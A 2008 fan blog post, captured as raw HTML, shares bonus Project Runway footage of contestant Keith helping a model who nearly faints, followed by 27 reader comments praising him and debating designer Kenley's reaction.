<a class='google' href='https://plus.google.com/u/0/share?url=https://projectrungay.blogspot.com/2008/07/our-hero.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-google-plus'></i> Google</a>
</div>
</div>
<div class='post-body entry-content' id='post-body-4976544159090944716'>
<span itemprop='articleBody'><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6tZMlLqtsvZHdoxhw-0uBvbXy3ag2UtcqNrde-aSSX7XP5IxayvuU3OlRhV465KLBTNPSPhmAxJSPns5alQHjw0aA6Yd2KAlBzxahSX2aIXdsn2o4y59V6A6Y9dy1cyomGtt3jA/s1600-h/KeithModel.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5224769353440077602" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6tZMlLqtsvZHdoxhw-0uBvbXy3ag2UtcqNrde-aSSX7XP5IxayvuU3OlRhV465KLBTNPSPhmAxJSPns5alQHjw0aA6Yd2KAlBzxahSX2aIXdsn2o4y59V6A6Y9dy1cyomGtt3jA/s400/KeithModel.jpg" style="cursor: pointer;" /></a><br />Bonus footage, darlings!<br /><br />In this installment, Keith makes us swoon and another model almost hits the floor:<br /><br /><a class="abp-objtab-04570989542987226 visible ontop" href="http://widgets.bravotv.com/o/4657041ec2a2cf53/48821ab1783e82f2" style="left: 0px ! important; top: 0px ! important;" title="Click here to block this object with Adblock Plus"></a><object data="http://widgets.bravotv.com/o/4657041ec2a2cf53/48821ab1783e82f2" height="420" id="W48821ab1783e82f2" pluginspage="http://www.macromedia.com/go/getflashplayer" quality="high" type="application/x-shockwave-flash" width="400" wmode="transparent"><param name="wmode" value="transparent"><param name="movie" value="//widgets.bravotv.com/o/4657041ec2a2cf53/48821ab1783e82f2"><param name="allowNetworking" value="all"><param name="allowScriptAccess" value="always"><param name="flashvars" value=""></object><br /><br />Honey, you can fan us and feed us bits of croissant any time you want.<br /><span style="font-size:78%;"><br /><br />[Screencap: Projectrungay.blogspot - Video: Bravotv.com]</span></span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div id='relatedpostsjp'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'>
<img class='thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6tZMlLqtsvZHdoxhw-0uBvbXy3ag2UtcqNrde-aSSX7XP5IxayvuU3OlRhV465KLBTNPSPhmAxJSPns5alQHjw0aA6Yd2KAlBzxahSX2aIXdsn2o4y59V6A6Y9dy1cyomGtt3jA/s72-c/KeithModel.jpg' style='display:none;visibility:hidden'/>
</div>
</div>
</div>

    </div>
    
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<a class='page-nav newer-link left' href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
<a class='page-nav older-link right' href='https://projectrungay.blogspot.com/2008/07/cheroine-setting-record-straight.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
27
comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c4209028023554506922'>
<a name='c4209028023554506922'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/00060423736687018974" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Mrs. Coach">

</a></span></div>
<a href="//www.blogger.com/profile/00060423736687018974" rel="nofollow">Mrs. Coach</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4209028023554506922'>
<p>
OK, I've booked my ticket on the Keith Love Train.  Kenley?  Not so much.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/our-hero.html?showComment=1216488480000#c4209028023554506922' title='comment permalink'>
7/19/08, 1:28&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4209028023554506922' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3177355181774448885'>
<a name='c3177355181774448885'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="KlausK">

</span></div>
KlausK
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3177355181774448885'>
<p>
Hot and Kind. So not fair.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/our-hero.html?showComment=1216489920000#c3177355181774448885' title='comment permalink'>
7/19/08, 1:52&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3177355181774448885' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7211027400559784011'>
<a name='c7211027400559784011'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/11002155785935361736" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="ToddNY">

</a></span></div>
<a href="//www.blogger.com/profile/11002155785935361736" rel="nofollow">ToddNY</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7211027400559784011'>
<p>
<i>agnes gooch said...<br><br>    OK, I've booked my ticket on the Keith Love Train.</i><br><br>Honey, I have a monthly pass. The man is GORGEOUS!!!!!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/our-hero.html?showComment=1216489980000#c7211027400559784011' title='comment permalink'>
7/19/08, 1:53&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7211027400559784011' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5867404764207625350'>
<a name='c5867404764207625350'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5867404764207625350'>
<p>
i think that model is gorgeous, and aww at keith
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/our-hero.html?showComment=1216492500000#c5867404764207625350' title='comment permalink'>
7/19/08, 2:35&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5867404764207625350' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c720781800019683160'>
<a name='c720781800019683160'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="kjt">

</span></div>
kjt
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-720781800019683160'>
<p>
Wow! A contestant will a really good heart!<br>The hot looks don't hurt either.<br><br>Go Keith!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/our-hero.html?showComment=1216493880000#c720781800019683160' title='comment permalink'>
7/19/08, 2:58&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/720781800019683160' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c684350768296722942'>
<a name='c684350768296722942'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="personette">

</span></div>
personette
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-684350768296722942'>
<p>
do we have verification that Keith is gay?<br><br>(read: do we know if he is my future husband?)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/our-hero.html?showComment=1216494240000#c684350768296722942' title='comment permalink'>
7/19/08, 3:04&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/684350768296722942' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8227888346331007049'>
<a name='c8227888346331007049'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Mariana (The Unoriginal)">

</span></div>
Mariana (The Unoriginal)
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8227888346331007049'>
<p>
Aw, how sweet!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/our-hero.html?showComment=1216501440000#c8227888346331007049' title='comment permalink'>
7/19/08, 5:04&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8227888346331007049' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c821655293946090689'>
<a name='c821655293946090689'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Kaitlyn">

</span></div>
Kaitlyn
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-821655293946090689'>
<p>
What a sweetheart. All aboard the Keith Love Train!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/our-hero.html?showComment=1216506780000#c821655293946090689' title='comment permalink'>
7/19/08, 6:33&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/821655293946090689' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2950755485281193644'>
<a name='c2950755485281193644'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2950755485281193644'>
<p>
Was that model passing out because she's starving herself or what?  Jesus.  And Kenley's all "whatever, bitch may be dying, as long as she expires AFTER she walks my dress..."  Cold!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/our-hero.html?showComment=1216508580000#c2950755485281193644' title='comment permalink'>
7/19/08, 7:03&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2950755485281193644' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1917756067536055092'>
<a name='c1917756067536055092'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Sarah">

</span></div>
Sarah
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1917756067536055092'>
<p>
What a nice boys he is : )
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/our-hero.html?showComment=1216510020000#c1917756067536055092' title='comment permalink'>
7/19/08, 7:27&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1917756067536055092' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8723279941283931570'>
<a name='c8723279941283931570'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="personette">

</span></div>
personette
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8723279941283931570'>
<p>
cmon dont badmouth kenley - she was concerned for the model.  And also concerned she'd get kicked off the show.  I call Kenley for top 3.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/our-hero.html?showComment=1216510500000#c8723279941283931570' title='comment permalink'>
7/19/08, 7:35&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8723279941283931570' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1051328992834365783'>
<a name='c1051328992834365783'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="RunwayFan">

</span></div>
RunwayFan
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1051328992834365783'>
<p>
I loved when Keith approached Heidi so confidently.  The only thing he could improve on is developing his delts and lats more.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/our-hero.html?showComment=1216511460000#c1051328992834365783' title='comment permalink'>
7/19/08, 7:51&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1051328992834365783' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1570549989331228054'>
<a name='c1570549989331228054'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/13317559184627207268" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Carol">

</a></span></div>
<a href="//www.blogger.com/profile/13317559184627207268" rel="nofollow">Carol</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1570549989331228054'>
<p>
Oh, what a sweetheart.  He's genuinely nice.  I hope he goes far.  <br><br>That poor model.  We've all been there - slogging thru work when all we want to do is crawl into the nearest black hole and pull it in behind us =)  That was lovely of him to try to help her feel better.<br><br>Hot.  AND a gentleman.  They don't make 'em like that anymore my dears.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/our-hero.html?showComment=1216511580000#c1570549989331228054' title='comment permalink'>
7/19/08, 7:53&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1570549989331228054' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5570422066440943730'>
<a name='c5570422066440943730'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="chris">

</span></div>
chris
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5570422066440943730'>
<p>
that was definitely smart water
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/our-hero.html?showComment=1216513020000#c5570422066440943730' title='comment permalink'>
7/19/08, 8:17&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5570422066440943730' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8514341716395282867'>
<a name='c8514341716395282867'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="hellene">

</span></div>
hellene
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8514341716395282867'>
<p>
Yeah, no Absolut for the model, just water this time.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/our-hero.html?showComment=1216515900000#c8514341716395282867' title='comment permalink'>
7/19/08, 9:05&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8514341716395282867' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c674177100775902567'>
<a name='c674177100775902567'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-674177100775902567'>
<p>
I don't blame Kenley for being focused on doing what she had to do which was get her design runway ready. They need to be monitoring the models they provide. The designers should not be saddled with models who cannot perform. If she was sick, that is one thing but if the silly cow was like that from starving herself, auf her and get another model who can perform. <br><br>But yes, I am firmly adoring Keith. He is too tattooed for my taste but I do love a sensitive soul.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/our-hero.html?showComment=1216518660000#c674177100775902567' title='comment permalink'>
7/19/08, 9:51&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/674177100775902567' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5668317298973925375'>
<a name='c5668317298973925375'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="andy b">

</span></div>
andy b
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5668317298973925375'>
<p>
keith is gay only because tim had said that joe is "our one straight guy."
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/our-hero.html?showComment=1216527060000#c5668317298973925375' title='comment permalink'>
7/20/08, 12:11&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5668317298973925375' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8768139694440932365'>
<a name='c8768139694440932365'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/01687718497473389899" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="frogboots">

</a></span></div>
<a href="//www.blogger.com/profile/01687718497473389899" rel="nofollow">frogboots</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8768139694440932365'>
<p>
@ andy b - wow, tim has the power to determine gay or not! ;)<br><br>i liked that he went and got her fruit and such. that he knew what to do, and did it himself, when he could have been ignoring the situation while working on his own stuff.<br><br>nice boy.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/our-hero.html?showComment=1216529940000#c8768139694440932365' title='comment permalink'>
7/20/08, 12:59&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8768139694440932365' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c549646321171113137'>
<a name='c549646321171113137'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="edina monsoon">

</span></div>
edina monsoon
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-549646321171113137'>
<p>
Hot with a heart of gold. More fag-hag fodder for edina monsoon! I hope he sticks around for a while.<br><br>- edina -
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/our-hero.html?showComment=1216566540000#c549646321171113137' title='comment permalink'>
7/20/08, 11:09&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/549646321171113137' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1679431466456602845'>
<a name='c1679431466456602845'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="andy b">

</span></div>
andy b
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1679431466456602845'>
<p>
@ frogboots - tim said that in an article in people magazine...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/our-hero.html?showComment=1216569960000#c1679431466456602845' title='comment permalink'>
7/20/08, 12:06&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1679431466456602845' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7815161893985843951'>
<a name='c7815161893985843951'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/13582468020926743476" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Brooklyn Bomber">

</a></span></div>
<a href="//www.blogger.com/profile/13582468020926743476" rel="nofollow">Brooklyn Bomber</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7815161893985843951'>
<p>
Okay, that's it. Keith wins. Contest over.<br><br>Oh--and is that VODKA the model is drinking?!!?<br><br>(just kidding.)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/our-hero.html?showComment=1216590300000#c7815161893985843951' title='comment permalink'>
7/20/08, 5:45&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7815161893985843951' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1990981487485988188'>
<a name='c1990981487485988188'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/13582468020926743476" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Brooklyn Bomber">

</a></span></div>
<a href="//www.blogger.com/profile/13582468020926743476" rel="nofollow">Brooklyn Bomber</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1990981487485988188'>
<p>
Carol said, "Hot. AND a gentleman. They don't make 'em like that anymore my dears."<br><br>Well, apparently they do!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/our-hero.html?showComment=1216590420000#c1990981487485988188' title='comment permalink'>
7/20/08, 5:47&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1990981487485988188' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3507675988345032793'>
<a name='c3507675988345032793'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3507675988345032793'>
<p>
well, that clinches it. I am not gay. <br><br>I think he seems like a genuinely nice guy, and he looks above average. But hot? uh-uh.  His face looks like the kid in your algebra class that you sometimes borrow homework answers from, but you never remember his name. The tatt is his attempt to look wild.<br><br>but I trust you TLo and assume that he is a hot commodity. I would ask him to mow my lawn because it needs it, not because i want to see him walking in front of my window.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/our-hero.html?showComment=1216641480000#c3507675988345032793' title='comment permalink'>
7/21/08, 7:58&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3507675988345032793' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3502557045479579082'>
<a name='c3502557045479579082'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/08680969858553135516" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Il dissoluto">

</a></span></div>
<a href="//www.blogger.com/profile/08680969858553135516" rel="nofollow">Il dissoluto</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3502557045479579082'>
<p>
He has. A rat tail.<br><br>FAIL.<br><br>But man, he's still very, very hot.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/our-hero.html?showComment=1216649880000#c3502557045479579082' title='comment permalink'>
7/21/08, 10:18&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3502557045479579082' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5388047753654378457'>
<a name='c5388047753654378457'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/18389538485460036801" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="GothamTomato">

</a></span></div>
<a href="//www.blogger.com/profile/18389538485460036801" rel="nofollow">GothamTomato</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5388047753654378457'>
<p>
Keith wins Miss Congeniality!<br><br>What a mensch he is.<br><br>--GothamTomato
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/our-hero.html?showComment=1216655520000#c5388047753654378457' title='comment permalink'>
7/21/08, 11:52&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5388047753654378457' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4697767986750813885'>
<a name='c4697767986750813885'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/16008619773786595564" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Emma P.">

</a></span></div>
<a href="//www.blogger.com/profile/16008619773786595564" rel="nofollow">Emma P.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4697767986750813885'>
<p>
Keith=Fan Favorite.<br>What a honey!<br>I agree w/ Tim.<br>Football hero hot.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/our-hero.html?showComment=1216669020000#c4697767986750813885' title='comment permalink'>
7/21/08, 3:37&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4697767986750813885' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4771437402239561379'>
<a name='c4771437402239561379'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/03511584918946412826" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="marcus">

</a></span></div>
<a href="//www.blogger.com/profile/03511584918946412826" rel="nofollow">marcus</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4771437402239561379'>
<p>
Let me get my ticket for the train too!  We'll need to work on the rat tail but, other than that, I think I'm in love.  Sweetheart and pretty...I didn't know that was possible these days.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/our-hero.html?showComment=1217336160000#c4771437402239561379' title='comment permalink'>
7/29/08, 8:56&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4771437402239561379' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/31498548/4976544159090944716' onclick=''>Post a Comment</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div></div>
</div><!-- /main-wrapper -->
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Followers' data-version='1' id='Followers1'>
